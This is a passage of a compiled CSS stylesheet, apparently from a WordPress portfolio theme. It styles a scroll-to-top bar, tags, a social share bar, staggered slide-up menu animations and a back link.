    .clb-scroll-top {
      left: 30px; } }
  @media screen and (max-width: 1024px) {
    .clb-scroll-top {
      left: 30px; } }
  @media screen and (max-width: 768px) {
    .clb-scroll-top {
      left: 20px; } }
  .clb-scroll-top-holder {
    white-space: nowrap; }
  .clb-scroll-top-bar {
    width: 60px;
    height: 2px;
    margin-right: 15px;
    position: relative; }
    .clb-scroll-top-bar:before {
      content: "";
      position: absolute;
      left: 0;
      top: 0;
      height: 100%;
      width: 100%;
      background-color: currentColor;
      opacity: .3; }
    .clb-scroll-top-bar .scroll-track {
      position: absolute;
      top: 0;
      right: 0;
      height: 100%;
      background-color: currentColor; }
  .clb-scroll-top.clb-slider-scroll-top {
    visibility: visible;
    opacity: 1; }
    .clb-scroll-top.clb-slider-scroll-top .clb-scroll-top-bar .scroll-track {
      width: 0;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

.portfolio-type-6 .scroll-bar-container,
.portfolio-type-7 .scroll-bar-container,
.portfolio-type-9 .scroll-bar-container {
  position: fixed;
  width: 100%;
  left: 0%;
  bottom: 0;
  z-index: 20; }
  .portfolio-type-6 .scroll-bar-container .page-container > [class*="vc_col-md-"],
  .portfolio-type-7 .scroll-bar-container .page-container > [class*="vc_col-md-"],
  .portfolio-type-9 .scroll-bar-container .page-container > [class*="vc_col-md-"] {
    position: relative; }

.portfolio-type-6 .clb-scroll-top,
.portfolio-type-7 .clb-scroll-top,
.portfolio-type-9 .clb-scroll-top {
  bottom: 40px;
  position: absolute;
  -webkit-transform-origin: center;
      -ms-transform-origin: center;
          transform-origin: center;
  top: auto;
  left: 0px;
  -webkit-transform: none;
      -ms-transform: none;
          transform: none; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .portfolio-type-6 .clb-scroll-top,
    .portfolio-type-7 .clb-scroll-top,
    .portfolio-type-9 .clb-scroll-top {
      bottom: 30px; } }
  @media screen and (max-width: 1024px) {
    .portfolio-type-6 .clb-scroll-top,
    .portfolio-type-7 .clb-scroll-top,
    .portfolio-type-9 .clb-scroll-top {
      bottom: 30px; } }
  @media screen and (max-width: 768px) {
    .portfolio-type-6 .clb-scroll-top,
    .portfolio-type-7 .clb-scroll-top,
    .portfolio-type-9 .clb-scroll-top {
      bottom: 20px; } }

.scroll-bar-container.grid_9 {
  width: 100%;
  left: 0%;
  bottom: 0;
  z-index: 20; }
  .scroll-bar-container.grid_9 .page-container > [class*="vc_col-md-"] {
    position: relative; }
  .scroll-bar-container.grid_9 .clb-scroll-top {
    bottom: 40px;
    position: absolute;
    -webkit-transform-origin: center;
        -ms-transform-origin: center;
            transform-origin: center;
    top: auto;
    left: 0px;
    -webkit-transform: none;
        -ms-transform: none;
            transform: none; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .scroll-bar-container.grid_9 .clb-scroll-top {
        bottom: 30px; } }
    @media screen and (max-width: 1024px) {
      .scroll-bar-container.grid_9 .clb-scroll-top {
        bottom: 30px; } }
    @media screen and (max-width: 768px) {
      .scroll-bar-container.grid_9 .clb-scroll-top {
        bottom: 20px; } }

.portfolio-type-9 .clb-scroll-top {
  margin-left: 20px; }

.portfolio-type-6 .scroll-bar-container .clb-scroll-top {
  left: 0; }
  @media screen and (max-width: 1440px) and (min-width: 1025px) {
    .portfolio-type-6 .scroll-bar-container .clb-scroll-top {
      left: 3.3vw; } }

[data-isotope-grid] {
  -webkit-transition: height .3s ease-in-out;
  -o-transition: height .3s ease-in-out;
  transition: height .3s ease-in-out; }

/*--------------------------------------------------------------
### Tags
--------------------------------------------------------------*/
.tag:not(body),
.tag-cloud-link,
.pricing_price_time {
  -webkit-border-radius: 4px;
  border-radius: 4px;
  padding: 0px 10px;
  height: 26px;
  line-height: 26px;
  display: inline-block;
  vertical-align: top;
  font-size: 14.5px !important;
  font-weight: 500;
  color: inherit;
  background-color: rgba(136, 136, 136, 0.1); }
  .tag:not(body) a,
  .tag-cloud-link a,
  .pricing_price_time a {
    display: block; }
    .tag:not(body) a:before,
    .tag-cloud-link a:before,
    .pricing_price_time a:before {
      display: none; }
  .tag:not(body):hover,
  .tag-cloud-link:hover,
  .pricing_price_time:hover {
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    background-color: #d90a2c;
    color: #fff; }
    .tag:not(body):hover a,
    .tag-cloud-link:hover a,
    .pricing_price_time:hover a {
      color: #fff; }
  .tag:not(body):before,
  .tag-cloud-link:before,
  .pricing_price_time:before {
    display: none; }
  .tag:not(body).tag-brand-bg-color,
  .tag-cloud-link.tag-brand-bg-color,
  .pricing_price_time.tag-brand-bg-color {
    background: customColor; }
  .tag:not(body).tag-sale, .tag:not(body).tag-out-of-stock,
  .tag-cloud-link.tag-sale,
  .tag-cloud-link.tag-out-of-stock,
  .pricing_price_time.tag-sale,
  .pricing_price_time.tag-out-of-stock {
    color: #fff; }
  .tag:not(body).tag-sale,
  .tag-cloud-link.tag-sale,
  .pricing_price_time.tag-sale {
    background: #d90a2c; }
  .tag:not(body).tag-out-of-stock,
  .tag-cloud-link.tag-out-of-stock,
  .pricing_price_time.tag-out-of-stock {
    background: #17161A; }

.category-holder {
  display: inline; }
  .category-holder .category {
    font-weight: 500; }
    .category-holder .category:after {
      content: ","; }
    .category-holder .category:last-child:after {
      content: ""; }
  .category-holder:after {
    content: '•';
    display: inline-block;
    vertical-align: middle;
    font-size: .8em;
    margin-top: -2px;
    color: #d90a2c; }

.inline-divider:after {
  content: '•';
  display: inline-block;
  vertical-align: middle;
  font-size: .8em;
  margin-top: -2px;
  color: #d90a2c; }

.clb-share-bar {
  background: #fff;
  display: inline-block;
  position: absolute;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  z-index: 1; }
  .clb-share-bar .socialbar {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column; }
    .clb-share-bar .socialbar .social-text {
      display: none; }
    .clb-share-bar .socialbar > a {
      margin: 0;
      -webkit-border-radius: 0px;
      border-radius: 0px; }
    .clb-share-bar .socialbar.socialbar-horizontal {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
          -ms-flex-direction: row;
              flex-direction: row; }

/*--------------------------------------------------------------
### SlideUp animated elements
--------------------------------------------------------------*/
.clb-page-headline .animated-holder,
.project-page .project-page-content .animated-holder,
.project-page-title .animated-holder,
.main-section .animated-holder,
[data-interactive-links-grid] .animated-holder {
  z-index: 10; }
  .clb-page-headline .animated-holder > *,
  .project-page .project-page-content .animated-holder > *,
  .project-page-title .animated-holder > *,
  .main-section .animated-holder > *,
  [data-interactive-links-grid] .animated-holder > * {
    -webkit-animation-name: slide_up_elements;
            animation-name: slide_up_elements; }

.animated-holder > *,
.clb-hamburger-nav .menu > *,
.clb-hamburger-nav:not(.centered) .sub-menu > *,
.clb-hamburger-nav:not(.centered) .sub-sub-menu > *,
.hamburger-nav-info > *,
.header-5 .sub-menu > *,
.header-5 .sub-sub-menu > * {
  will-change: transform;
  opacity: 0;
  -webkit-transform: translateY(30px);
      -ms-transform: translateY(30px);
          transform: translateY(30px);
  -webkit-animation-duration: .35s;
          animation-duration: .35s;
  -webkit-animation-iteration-count: 1;
          animation-iteration-count: 1;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
       -o-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
          transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1); }

*.visible:not(.open-onclick) .animated-holder > *,
*.visible:not(.open-onclick).clb-hamburger-nav .clb-hamburger-nav-holder > .menu > *,
*.visible:not(.open-onclick) .hamburger-nav-info > *,
*.visible:not(.open-onclick).sub-nav > .sub-menu > *,
*.visible:not(.open-onclick).sub-sub-nav > .sub-sub-menu > *, *.active .animated-holder > *,
*.active.clb-hamburger-nav .clb-hamburger-nav-holder > .menu > *,
*.active .hamburger-nav-info > *,
*.active.sub-nav > .sub-menu > *,
*.active.sub-sub-nav > .sub-sub-menu > *, *.last-active .animated-holder > *,
*.last-active.clb-hamburger-nav .clb-hamburger-nav-holder > .menu > *,
*.last-active .hamburger-nav-info > *,
*.last-active.sub-nav > .sub-menu > *,
*.last-active.sub-sub-nav > .sub-sub-menu > * {
  -webkit-animation-name: slide_up_elements;
          animation-name: slide_up_elements; }

*.last-active .animated-holder * {
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  opacity: 0 !important;
  -webkit-transform: translateY(10px);
      -ms-transform: translateY(10px);
          transform: translateY(10px); }

*:hover:not(.showed-onclick) > .sub-sub-nav > .sub-sub-menu > * {
  -webkit-animation-name: slide_up_elements;
          animation-name: slide_up_elements; }

.animated-holder > *:nth-child(1),
.clb-hamburger-nav .menu > *:nth-child(1),
.clb-hamburger-nav:not(.centered) .sub-menu > *:nth-child(1),
.clb-hamburger-nav:not(.centered) .sub-sub-menu > *:nth-child(1),
.hamburger-nav-info > *:nth-child(1),
.header-5 .sub-menu > *:nth-child(1),
.header-5 .sub-sub-menu > *:nth-child(1) {
  -webkit-animation-delay: 0.05s;
          animation-delay: 0.05s;
  -webkit-transition-delay: 0.05s;
       -o-transition-delay: 0.05s;
          transition-delay: 0.05s; }

[data-interactive-links-grid] .portfolio-grid > *:nth-child(1) > [data-aos-delay] {
  -webkit-animation-delay: 0.05s !important;
          animation-delay: 0.05s !important;
  -webkit-transition-delay: 0.05s !important;
       -o-transition-delay: 0.05s !important;
          transition-delay: 0.05s !important; }

.clb-slider .animated-holder > *:nth-child(1) {
  -webkit-animation-delay: 0.45s;
          animation-delay: 0.45s;
  -webkit-transition-delay: 0.45s;
       -o-transition-delay: 0.45s;
          transition-delay: 0.45s; }

.animated-holder > *:nth-child(2),
.clb-hamburger-nav .menu > *:nth-child(2),
.clb-hamburger-nav:not(.centered) .sub-menu > *:nth-child(2),
.clb-hamburger-nav:not(.centered) .sub-sub-menu > *:nth-child(2),
.hamburger-nav-info > *:nth-child(2),
.header-5 .sub-menu > *:nth-child(2),
.header-5 .sub-sub-menu > *:nth-child(2) {
  -webkit-animation-delay: 0.1s;
          animation-delay: 0.1s;
  -webkit-transition-delay: 0.1s;
       -o-transition-delay: 0.1s;
          transition-delay: 0.1s; }

[data-interactive-links-grid] .portfolio-grid > *:nth-child(2) > [data-aos-delay] {
  -webkit-animation-delay: 0.1s !important;
          animation-delay: 0.1s !important;
  -webkit-transition-delay: 0.1s !important;
       -o-transition-delay: 0.1s !important;
          transition-delay: 0.1s !important; }

.clb-slider .animated-holder > *:nth-child(2) {
  -webkit-animation-delay: 0.5s;
          animation-delay: 0.5s;
  -webkit-transition-delay: 0.5s;
       -o-transition-delay: 0.5s;
          transition-delay: 0.5s; }

.animated-holder > *:nth-child(3),
.clb-hamburger-nav .menu > *:nth-child(3),
.clb-hamburger-nav:not(.centered) .sub-menu > *:nth-child(3),
.clb-hamburger-nav:not(.centered) .sub-sub-menu > *:nth-child(3),
.hamburger-nav-info > *:nth-child(3),
.header-5 .sub-menu > *:nth-child(3),
.header-5 .sub-sub-menu > *:nth-child(3) {
  -webkit-animation-delay: 0.15s;
          animation-delay: 0.15s;
  -webkit-transition-delay: 0.15s;
       -o-transition-delay: 0.15s;
          transition-delay: 0.15s; }

[data-interactive-links-grid] .portfolio-grid > *:nth-child(3) > [data-aos-delay] {
  -webkit-animation-delay: 0.15s !important;
          animation-delay: 0.15s !important;
  -webkit-transition-delay: 0.15s !important;
       -o-transition-delay: 0.15s !important;
          transition-delay: 0.15s !important; }

.clb-slider .animated-holder > *:nth-child(3) {
  -webkit-animation-delay: 0.55s;
          animation-delay: 0.55s;
  -webkit-transition-delay: 0.55s;
       -o-transition-delay: 0.55s;
          transition-delay: 0.55s; }

.animated-holder > *:nth-child(4),
.clb-hamburger-nav .menu > *:nth-child(4),
.clb-hamburger-nav:not(.centered) .sub-menu > *:nth-child(4),
.clb-hamburger-nav:not(.centered) .sub-sub-menu > *:nth-child(4),
.hamburger-nav-info > *:nth-child(4),
.header-5 .sub-menu > *:nth-child(4),
.header-5 .sub-sub-menu > *:nth-child(4) {
  -webkit-animation-delay: 0.2s;
          animation-delay: 0.2s;
  -webkit-transition-delay: 0.2s;
       -o-transition-delay: 0.2s;
          transition-delay: 0.2s; }

[data-interactive-links-grid] .portfolio-grid > *:nth-child(4) > [data-aos-delay] {
  -webkit-animation-delay: 0.2s !important;
          animation-delay: 0.2s !important;
  -webkit-transition-delay: 0.2s !important;
       -o-transition-delay: 0.2s !important;
          transition-delay: 0.2s !important; }

.clb-slider .animated-holder > *:nth-child(4) {
  -webkit-animation-delay: 0.6s;
          animation-delay: 0.6s;
  -webkit-transition-delay: 0.6s;
       -o-transition-delay: 0.6s;
          transition-delay: 0.6s; }

.animated-holder > *:nth-child(5),
.clb-hamburger-nav .menu > *:nth-child(5),
.clb-hamburger-nav:not(.centered) .sub-menu > *:nth-child(5),
.clb-hamburger-nav:not(.centered) .sub-sub-menu > *:nth-child(5),
.hamburger-nav-info > *:nth-child(5),
.header-5 .sub-menu > *:nth-child(5),
.header-5 .sub-sub-menu > *:nth-child(5) {
  -webkit-animation-delay: 0.25s;
          animation-delay: 0.25s;
  -webkit-transition-delay: 0.25s;
       -o-transition-delay: 0.25s;
          transition-delay: 0.25s; }

[data-interactive-links-grid] .portfolio-grid > *:nth-child(5) > [data-aos-delay] {
  -webkit-animation-delay: 0.25s !important;
          animation-delay: 0.25s !important;
  -webkit-transition-delay: 0.25s !important;
       -o-transition-delay: 0.25s !important;
          transition-delay: 0.25s !important; }

.clb-slider .animated-holder > *:nth-child(5) {
  -webkit-animation-delay: 0.65s;
          animation-delay: 0.65s;
  -webkit-transition-delay: 0.65s;
       -o-transition-delay: 0.65s;
          transition-delay: 0.65s; }

.animated-holder > *:nth-child(6),
.clb-hamburger-nav .menu > *:nth-child(6),
.clb-hamburger-nav:not(.centered) .sub-menu > *:nth-child(6),
.clb-hamburger-nav:not(.centered) .sub-sub-menu > *:nth-child(6),
.hamburger-nav-info > *:nth-child(6),
.header-5 .sub-menu > *:nth-child(6),
.header-5 .sub-sub-menu > *:nth-child(6) {
  -webkit-animation-delay: 0.3s;
          animation-delay: 0.3s;
  -webkit-transition-delay: 0.3s;
       -o-transition-delay: 0.3s;
          transition-delay: 0.3s; }

[data-interactive-links-grid] .portfolio-grid > *:nth-child(6) > [data-aos-delay] {
  -webkit-animation-delay: 0.3s !important;
          animation-delay: 0.3s !important;
  -webkit-transition-delay: 0.3s !important;
       -o-transition-delay: 0.3s !important;
          transition-delay: 0.3s !important; }

.clb-slider .animated-holder > *:nth-child(6) {
  -webkit-animation-delay: 0.7s;
          animation-delay: 0.7s;
  -webkit-transition-delay: 0.7s;
       -o-transition-delay: 0.7s;
          transition-delay: 0.7s; }

.animated-holder > *:nth-child(7),
.clb-hamburger-nav .menu > *:nth-child(7),
.clb-hamburger-nav:not(.centered) .sub-menu > *:nth-child(7),
.clb-hamburger-nav:not(.centered) .sub-sub-menu > *:nth-child(7),
.hamburger-nav-info > *:nth-child(7),
.header-5 .sub-menu > *:nth-child(7),
.header-5 .sub-sub-menu > *:nth-child(7) {
  -webkit-animation-delay: 0.35s;
          animation-delay: 0.35s;
  -webkit-transition-delay: 0.35s;
       -o-transition-delay: 0.35s;
          transition-delay: 0.35s; }

[data-interactive-links-grid] .portfolio-grid > *:nth-child(7) > [data-aos-delay] {
  -webkit-animation-delay: 0.35s !important;
          animation-delay: 0.35s !important;
  -webkit-transition-delay: 0.35s !important;
       -o-transition-delay: 0.35s !important;
          transition-delay: 0.35s !important; }

.clb-slider .animated-holder > *:nth-child(7) {
  -webkit-animation-delay: 0.75s;
          animation-delay: 0.75s;
  -webkit-transition-delay: 0.75s;
       -o-transition-delay: 0.75s;
          transition-delay: 0.75s; }

.animated-holder > *:nth-child(8),
.clb-hamburger-nav .menu > *:nth-child(8),
.clb-hamburger-nav:not(.centered) .sub-menu > *:nth-child(8),
.clb-hamburger-nav:not(.centered) .sub-sub-menu > *:nth-child(8),
.hamburger-nav-info > *:nth-child(8),
.header-5 .sub-menu > *:nth-child(8),
.header-5 .sub-sub-menu > *:nth-child(8) {
  -webkit-animation-delay: 0.4s;
          animation-delay: 0.4s;
  -webkit-transition-delay: 0.4s;
       -o-transition-delay: 0.4s;
          transition-delay: 0.4s; }

[data-interactive-links-grid] .portfolio-grid > *:nth-child(8) > [data-aos-delay] {
  -webkit-animation-delay: 0.4s !important;
          animation-delay: 0.4s !important;
  -webkit-transition-delay: 0.4s !important;
       -o-transition-delay: 0.4s !important;
          transition-delay: 0.4s !important; }

.clb-slider .animated-holder > *:nth-child(8) {
  -webkit-animation-delay: 0.8s;
          animation-delay: 0.8s;
  -webkit-transition-delay: 0.8s;
       -o-transition-delay: 0.8s;
          transition-delay: 0.8s; }

.animated-holder > *:nth-child(9),
.clb-hamburger-nav .menu > *:nth-child(9),
.clb-hamburger-nav:not(.centered) .sub-menu > *:nth-child(9),
.clb-hamburger-nav:not(.centered) .sub-sub-menu > *:nth-child(9),
.hamburger-nav-info > *:nth-child(9),
.header-5 .sub-menu > *:nth-child(9),
.header-5 .sub-sub-menu > *:nth-child(9) {
  -webkit-animation-delay: 0.45s;
          animation-delay: 0.45s;
  -webkit-transition-delay: 0.45s;
       -o-transition-delay: 0.45s;
          transition-delay: 0.45s; }

[data-interactive-links-grid] .portfolio-grid > *:nth-child(9) > [data-aos-delay] {
  -webkit-animation-delay: 0.45s !important;
          animation-delay: 0.45s !important;
  -webkit-transition-delay: 0.45s !important;
       -o-transition-delay: 0.45s !important;
          transition-delay: 0.45s !important; }

.clb-slider .animated-holder > *:nth-child(9) {
  -webkit-animation-delay: 0.85s;
          animation-delay: 0.85s;
  -webkit-transition-delay: 0.85s;
       -o-transition-delay: 0.85s;
          transition-delay: 0.85s; }

.animated-holder > *:nth-child(10),
.clb-hamburger-nav .menu > *:nth-child(10),
.clb-hamburger-nav:not(.centered) .sub-menu > *:nth-child(10),
.clb-hamburger-nav:not(.centered) .sub-sub-menu > *:nth-child(10),
.hamburger-nav-info > *:nth-child(10),
.header-5 .sub-menu > *:nth-child(10),
.header-5 .sub-sub-menu > *:nth-child(10) {
  -webkit-animation-delay: 0.5s;
          animation-delay: 0.5s;
  -webkit-transition-delay: 0.5s;
       -o-transition-delay: 0.5s;
          transition-delay: 0.5s; }

[data-interactive-links-grid] .portfolio-grid > *:nth-child(10) > [data-aos-delay] {
  -webkit-animation-delay: 0.5s !important;
          animation-delay: 0.5s !important;
  -webkit-transition-delay: 0.5s !important;
       -o-transition-delay: 0.5s !important;
          transition-delay: 0.5s !important; }

.clb-slider .animated-holder > *:nth-child(10) {
  -webkit-animation-delay: 0.9s;
          animation-delay: 0.9s;
  -webkit-transition-delay: 0.9s;
       -o-transition-delay: 0.9s;
          transition-delay: 0.9s; }

.animated-holder > *:nth-child(11),
.clb-hamburger-nav .menu > *:nth-child(11),
.clb-hamburger-nav:not(.centered) .sub-menu > *:nth-child(11),
.clb-hamburger-nav:not(.centered) .sub-sub-menu > *:nth-child(11),
.hamburger-nav-info > *:nth-child(11),
.header-5 .sub-menu > *:nth-child(11),
.header-5 .sub-sub-menu > *:nth-child(11) {
  -webkit-animation-delay: 0.55s;
          animation-delay: 0.55s;
  -webkit-transition-delay: 0.55s;
       -o-transition-delay: 0.55s;
          transition-delay: 0.55s; }

[data-interactive-links-grid] .portfolio-grid > *:nth-child(11) > [data-aos-delay] {
  -webkit-animation-delay: 0.55s !important;
          animation-delay: 0.55s !important;
  -webkit-transition-delay: 0.55s !important;
       -o-transition-delay: 0.55s !important;
          transition-delay: 0.55s !important; }

.clb-slider .animated-holder > *:nth-child(11) {
  -webkit-animation-delay: 0.95s;
          animation-delay: 0.95s;
  -webkit-transition-delay: 0.95s;
       -o-transition-delay: 0.95s;
          transition-delay: 0.95s; }

.animated-holder > *:nth-child(12),
.clb-hamburger-nav .menu > *:nth-child(12),
.clb-hamburger-nav:not(.centered) .sub-menu > *:nth-child(12),
.clb-hamburger-nav:not(.centered) .sub-sub-menu > *:nth-child(12),
.hamburger-nav-info > *:nth-child(12),
.header-5 .sub-menu > *:nth-child(12),
.header-5 .sub-sub-menu > *:nth-child(12) {
  -webkit-animation-delay: 0.6s;
          animation-delay: 0.6s;
  -webkit-transition-delay: 0.6s;
       -o-transition-delay: 0.6s;
          transition-delay: 0.6s; }

[data-interactive-links-grid] .portfolio-grid > *:nth-child(12) > [data-aos-delay] {
  -webkit-animation-delay: 0.6s !important;
          animation-delay: 0.6s !important;
  -webkit-transition-delay: 0.6s !important;
       -o-transition-delay: 0.6s !important;
          transition-delay: 0.6s !important; }

.clb-slider .animated-holder > *:nth-child(12) {
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
  -webkit-transition-delay: 1s;
       -o-transition-delay: 1s;
          transition-delay: 1s; }

.animated-holder > *:nth-child(13),
.clb-hamburger-nav .menu > *:nth-child(13),
.clb-hamburger-nav:not(.centered) .sub-menu > *:nth-child(13),
.clb-hamburger-nav:not(.centered) .sub-sub-menu > *:nth-child(13),
.hamburger-nav-info > *:nth-child(13),
.header-5 .sub-menu > *:nth-child(13),
.header-5 .sub-sub-menu > *:nth-child(13) {
  -webkit-animation-delay: 0.65s;
          animation-delay: 0.65s;
  -webkit-transition-delay: 0.65s;
       -o-transition-delay: 0.65s;
          transition-delay: 0.65s; }

[data-interactive-links-grid] .portfolio-grid > *:nth-child(13) > [data-aos-delay] {
  -webkit-animation-delay: 0.65s !important;
          animation-delay: 0.65s !important;
  -webkit-transition-delay: 0.65s !important;
       -o-transition-delay: 0.65s !important;
          transition-delay: 0.65s !important; }

.clb-slider .animated-holder > *:nth-child(13) {
  -webkit-animation-delay: 1.05s;
          animation-delay: 1.05s;
  -webkit-transition-delay: 1.05s;
       -o-transition-delay: 1.05s;
          transition-delay: 1.05s; }

.animated-holder > *:nth-child(14),
.clb-hamburger-nav .menu > *:nth-child(14),
.clb-hamburger-nav:not(.centered) .sub-menu > *:nth-child(14),
.clb-hamburger-nav:not(.centered) .sub-sub-menu > *:nth-child(14),
.hamburger-nav-info > *:nth-child(14),
.header-5 .sub-menu > *:nth-child(14),
.header-5 .sub-sub-menu > *:nth-child(14) {
  -webkit-animation-delay: 0.7s;
          animation-delay: 0.7s;
  -webkit-transition-delay: 0.7s;
       -o-transition-delay: 0.7s;
          transition-delay: 0.7s; }

[data-interactive-links-grid] .portfolio-grid > *:nth-child(14) > [data-aos-delay] {
  -webkit-animation-delay: 0.7s !important;
          animation-delay: 0.7s !important;
  -webkit-transition-delay: 0.7s !important;
       -o-transition-delay: 0.7s !important;
          transition-delay: 0.7s !important; }

.clb-slider .animated-holder > *:nth-child(14) {
  -webkit-animation-delay: 1.1s;
          animation-delay: 1.1s;
  -webkit-transition-delay: 1.1s;
       -o-transition-delay: 1.1s;
          transition-delay: 1.1s; }

.animated-holder > *:nth-child(15),
.clb-hamburger-nav .menu > *:nth-child(15),
.clb-hamburger-nav:not(.centered) .sub-menu > *:nth-child(15),
.clb-hamburger-nav:not(.centered) .sub-sub-menu > *:nth-child(15),
.hamburger-nav-info > *:nth-child(15),
.header-5 .sub-menu > *:nth-child(15),
.header-5 .sub-sub-menu > *:nth-child(15) {
  -webkit-animation-delay: 0.75s;
          animation-delay: 0.75s;
  -webkit-transition-delay: 0.75s;
       -o-transition-delay: 0.75s;
          transition-delay: 0.75s; }

[data-interactive-links-grid] .portfolio-grid > *:nth-child(15) > [data-aos-delay] {
  -webkit-animation-delay: 0.75s !important;
          animation-delay: 0.75s !important;
  -webkit-transition-delay: 0.75s !important;
       -o-transition-delay: 0.75s !important;
          transition-delay: 0.75s !important; }

.clb-slider .animated-holder > *:nth-child(15) {
  -webkit-animation-delay: 1.15s;
          animation-delay: 1.15s;
  -webkit-transition-delay: 1.15s;
       -o-transition-delay: 1.15s;
          transition-delay: 1.15s; }

.animated-holder > *:nth-child(16),
.clb-hamburger-nav .menu > *:nth-child(16),
.clb-hamburger-nav:not(.centered) .sub-menu > *:nth-child(16),
.clb-hamburger-nav:not(.centered) .sub-sub-menu > *:nth-child(16),
.hamburger-nav-info > *:nth-child(16),
.header-5 .sub-menu > *:nth-child(16),
.header-5 .sub-sub-menu > *:nth-child(16) {
  -webkit-animation-delay: 0.8s;
          animation-delay: 0.8s;
  -webkit-transition-delay: 0.8s;
       -o-transition-delay: 0.8s;
          transition-delay: 0.8s; }

[data-interactive-links-grid] .portfolio-grid > *:nth-child(16) > [data-aos-delay] {
  -webkit-animation-delay: 0.8s !important;
          animation-delay: 0.8s !important;
  -webkit-transition-delay: 0.8s !important;
       -o-transition-delay: 0.8s !important;
          transition-delay: 0.8s !important; }

.clb-slider .animated-holder > *:nth-child(16) {
  -webkit-animation-delay: 1.2s;
          animation-delay: 1.2s;
  -webkit-transition-delay: 1.2s;
       -o-transition-delay: 1.2s;
          transition-delay: 1.2s; }

.animated-holder > *:nth-child(17),
.clb-hamburger-nav .menu > *:nth-child(17),
.clb-hamburger-nav:not(.centered) .sub-menu > *:nth-child(17),
.clb-hamburger-nav:not(.centered) .sub-sub-menu > *:nth-child(17),
.hamburger-nav-info > *:nth-child(17),
.header-5 .sub-menu > *:nth-child(17),
.header-5 .sub-sub-menu > *:nth-child(17) {
  -webkit-animation-delay: 0.85s;
          animation-delay: 0.85s;
  -webkit-transition-delay: 0.85s;
       -o-transition-delay: 0.85s;
          transition-delay: 0.85s; }

[data-interactive-links-grid] .portfolio-grid > *:nth-child(17) > [data-aos-delay] {
  -webkit-animation-delay: 0.85s !important;
          animation-delay: 0.85s !important;
  -webkit-transition-delay: 0.85s !important;
       -o-transition-delay: 0.85s !important;
          transition-delay: 0.85s !important; }

.clb-slider .animated-holder > *:nth-child(17) {
  -webkit-animation-delay: 1.25s;
          animation-delay: 1.25s;
  -webkit-transition-delay: 1.25s;
       -o-transition-delay: 1.25s;
          transition-delay: 1.25s; }

.animated-holder > *:nth-child(18),
.clb-hamburger-nav .menu > *:nth-child(18),
.clb-hamburger-nav:not(.centered) .sub-menu > *:nth-child(18),
.clb-hamburger-nav:not(.centered) .sub-sub-menu > *:nth-child(18),
.hamburger-nav-info > *:nth-child(18),
.header-5 .sub-menu > *:nth-child(18),
.header-5 .sub-sub-menu > *:nth-child(18) {
  -webkit-animation-delay: 0.9s;
          animation-delay: 0.9s;
  -webkit-transition-delay: 0.9s;
       -o-transition-delay: 0.9s;
          transition-delay: 0.9s; }

[data-interactive-links-grid] .portfolio-grid > *:nth-child(18) > [data-aos-delay] {
  -webkit-animation-delay: 0.9s !important;
          animation-delay: 0.9s !important;
  -webkit-transition-delay: 0.9s !important;
       -o-transition-delay: 0.9s !important;
          transition-delay: 0.9s !important; }

.clb-slider .animated-holder > *:nth-child(18) {
  -webkit-animation-delay: 1.3s;
          animation-delay: 1.3s;
  -webkit-transition-delay: 1.3s;
       -o-transition-delay: 1.3s;
          transition-delay: 1.3s; }

.animated-holder > *:nth-child(19),
.clb-hamburger-nav .menu > *:nth-child(19),
.clb-hamburger-nav:not(.centered) .sub-menu > *:nth-child(19),
.clb-hamburger-nav:not(.centered) .sub-sub-menu > *:nth-child(19),
.hamburger-nav-info > *:nth-child(19),
.header-5 .sub-menu > *:nth-child(19),
.header-5 .sub-sub-menu > *:nth-child(19) {
  -webkit-animation-delay: 0.95s;
          animation-delay: 0.95s;
  -webkit-transition-delay: 0.95s;
       -o-transition-delay: 0.95s;
          transition-delay: 0.95s; }

[data-interactive-links-grid] .portfolio-grid > *:nth-child(19) > [data-aos-delay] {
  -webkit-animation-delay: 0.95s !important;
          animation-delay: 0.95s !important;
  -webkit-transition-delay: 0.95s !important;
       -o-transition-delay: 0.95s !important;
          transition-delay: 0.95s !important; }

.clb-slider .animated-holder > *:nth-child(19) {
  -webkit-animation-delay: 1.35s;
          animation-delay: 1.35s;
  -webkit-transition-delay: 1.35s;
       -o-transition-delay: 1.35s;
          transition-delay: 1.35s; }

@-webkit-keyframes slide_up_elements {
  from {
    -webkit-transform: translateY(50px);
            transform: translateY(50px);
    opacity: 0; }
  to {
    -webkit-transform: translateY(0px);
            transform: translateY(0px);
    opacity: 1; } }

@keyframes slide_up_elements {
  from {
    -webkit-transform: translateY(50px);
            transform: translateY(50px);
    opacity: 0; }
  to {
    -webkit-transform: translateY(0px);
            transform: translateY(0px);
    opacity: 1; } }

/*--------------------------------------------------------------
### Back link
--------------------------------------------------------------*/
.clb-back-link {
  position: fixed;
  left: 40px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .clb-back-link {
